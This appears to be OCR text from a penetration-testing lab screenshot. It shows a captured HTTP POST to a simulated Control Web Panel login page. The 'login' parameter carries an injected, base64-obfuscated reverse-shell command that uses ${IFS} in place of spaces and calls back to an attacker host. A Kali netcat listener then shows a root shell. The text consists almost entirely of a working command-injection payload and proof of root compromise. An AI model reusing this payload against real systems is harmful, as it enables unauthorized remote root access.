 Request
Pretty Raw Hex
\n
1 POST /cwp-vuln-sim.php?login=
$(echo${IFS}c2ggLWkgPiYgL2Rldi90Y3AvMTAuMC4yLjcvOTAwMSAwPiYx${IFS}|${IFS}b
ase64${IFS}-d${IFS}|${IFS}bash) HTTP/1.1
2 Host: 10.0.2.9:8181
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://10.0.2.9:8181
10 Connection: keep-alive
11 Referer:
http://10.0.2.9:8181/cwp-vuln-sim.php?login=$(echo${IFS}c2ggLWkgPiYgL2Rldi
90Y3AvMTAuMC4yLjcvOTAwMSAwPiYx${IFS}|${IFS}base64${IFS}-d${IFS}|${IFS}bash
)
12 Upgrade-Insecure-Requests: 1
13
14 username=root&password=toor&login=Login
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.0.2.7] from (UNKNOWN) [10.0.2.9] 53005
sh-4.2# id
id
uid=0(root) gid=0(root) groups=0(root)
sh-4.2#